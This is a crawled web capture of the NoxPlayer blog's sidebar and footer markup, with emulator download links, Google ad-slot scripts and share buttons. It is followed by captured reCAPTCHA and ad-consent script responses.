			<aside id="text-3" class="widget widget_text"><h2 class="widget-title">NoxPlayer Download</h2>			<div class="textwidget"><div style="text-align: center"><img width="70" height="70" “align=center” src="https://www.bignox.com/blog/wp-content/uploads/2016/12/cropped-nox_60.jpg" class="custom-logo" alt="" itemprop="Nox Emulator"/></div>
<div style="text-align:center;">
<strong>Free NoxPlayer</strong>
</div>
<div style="text-align: center;">The Best Android Emulator on Windows 10/8/7/Vista/XP and Mac Sierra 10.12/10.11...
<div style="width: 150px; height: 25px;color:white; background: rgb(85, 172, 238); text-align: center;"><a style='color:white' href="https://www.bignox.com/download/fullPackage" title="Download Nox Software">Win Download</a></div><div style="margin:-25px 0px 0px 160px; width: 150px; height: 25px; background:  rgb(227, 112, 45); text-align: center;"><a style='color:white' href="https://www.bignox.com/en/download/fullPackage/mac_fullzip" title="Mac NoxPlayer">Mac Download</a></div></div>
		</aside><aside id="block-2" class="widget widget_block"><head>
  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script
    async
    src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"
  ></script>
  <script>
    window.googletag = window.googletag || { cmd: [] };
    googletag.cmd.push(function () {
      googletag
        .defineSlot(
          "/21960597366/ca-pub-8751640182469102-tag/player-web-blog-right-1",
          [336, 280],
          "div-gpt-ad-1712564105414-0"
        )
        .addService(window.googletag.pubads());
      googletag.pubads().enableSingleRequest();
      googletag.enableServices();
    });
  </script>
</head>
<body>
  <div
    id="div-gpt-ad-1712564105414-0"
    style="min-width: 336px; min-height: 280px"
  >
    <script>
      googletag.cmd.push(function () {
        googletag.display("div-gpt-ad-1712564105414-0");
      });
    </script>
  </div>
</body></aside><aside id="block-3" class="widget widget_block"><head>
  <script>
    window.googletag = window.googletag || { cmd: [] };
    googletag.cmd.push(function () {
      googletag
        .defineSlot(
          "/21960597366/ca-pub-8751640182469102-tag/player-web-blog-right-2",
          [336, 280],
          "div-gpt-ad-1712564205325-0"
        )
        .addService(googletag.pubads());
      googletag.pubads().enableSingleRequest();
      googletag.enableServices();
    });
  </script>
</head>
<body>
  <div
    id="div-gpt-ad-1712564205325-0"
    style="min-width: 336px; min-height: 280px"
  >
    <script>
      googletag.cmd.push(function () {
        googletag.display("div-gpt-ad-1712564205325-0");
      });
    </script>
  </div>
</body></aside><aside id="a2a_follow_widget-3" class="widget widget_a2a_follow_widget"><h2 class="widget-title">Join NoxPlayer Community</h2><div class="a2a_kit a2a_kit_size_32 a2a_follow addtoany_list" data-a2a-url="https://www.bignox.com/blog/feed/" data-a2a-title="NoxPlayer" style=""><a class="a2a_button_facebook" href="https://www.facebook.com/noxappplayer" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://twitter.com/NoxAppPlayer" title="Twitter" rel="noopener" target="_blank"></a><a class="a2a_button_google_plus" href="https://plus.google.com/u/0/114407690132149615717" title="Google+" rel="noopener" target="_blank"></a><a class="a2a_button_feed" href="https://www.bignox.com/blog/feed/" title="RSS Feed" rel="noopener" target="_blank"></a></div></aside><aside id="search-3" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="https://www.bignox.com/blog/">
	      <label>
	        <span class="screen-reader-text">Search for:</span>
	        <input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	      </label>
	      <input type="submit" class="search-submit" value="&#xf002;" /></form></aside>	</div><!-- #sidebar-primary -->
</div><!-- .inner-wrapper --></div><!-- .container --></div><!-- #content -->
	<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">    
		<div class="colophon-inner colophon-grid-2">

		    			    <div class="colophon-column">
			    	<div class="copyright">
			    		Copyright © 2022 NoxPlayer. All rights reserved.			    	</div><!-- .copyright -->
			    </div><!-- .colophon-column -->
		    
		    
		    
		    			    <div class="colophon-column">
			    	<div class="site-info">
<!--			    		-->			    	</div><!-- .site-info -->
			    </div><!-- .colophon-column -->
		    
		</div><!-- .colophon-inner -->

	    	</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<div class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style="right:10px;top:100px;background-color:transparent;"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fblog%2Ftag%2Flords-mobile-best-characters%2F&amp;linkname=Lords%20Mobile%20best%20characters" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fblog%2Ftag%2Flords-mobile-best-characters%2F&amp;linkname=Lords%20Mobile%20best%20characters" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fblog%2Ftag%2Flords-mobile-best-characters%2F&amp;linkname=Lords%20Mobile%20best%20characters" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fblog%2Ftag%2Flords-mobile-best-characters%2F&amp;linkname=Lords%20Mobile%20best%20characters" title="Tumblr" rel="nofollow noopener" target="_blank"></a></div><script type='text/javascript' src='https://www.bignox.com/blog/wp-content/themes/mediclean/js/skip-link-focus-fix.min.js?ver=20130115' id='mediclean-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/themes/mediclean/third-party/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='jquery-cycle2-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/themes/mediclean/third-party/sidr/js/jquery.sidr.min.js?ver=2.2.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/themes/mediclean/js/custom.min.js?ver=1.1.2' id='mediclean-custom-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/plugins/add-to-any/addtoany.admin.js?ver=0.1' id='addtoany-widget-init-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mOzMUV1TTwFxQ0MoUQfpjg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764669166063');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxX95BdCkcyip52eSwoJ0lhz7Xbaydn-fzh8glgKkBJluHAh9bIEktryKWR2gCU-KyToyZvrWI5yEWwyGGFxcjzYyQkYfA4wRAxTpeEjGqce2m4fbXcrCOxZuuM3QOFIner_W0vaJYm9qXPRJwD7KV2OyO0IzPqUxmgVEbY0qsHfc0BfayyfUFsdsdMm/_/afc-match?q=/adw..swf?clickthru=-ad-server//outstream_ad-
body_size: -1290
content:
window['a8239729-4d43-4c91-bf61-f4fcdd095b58'] = true;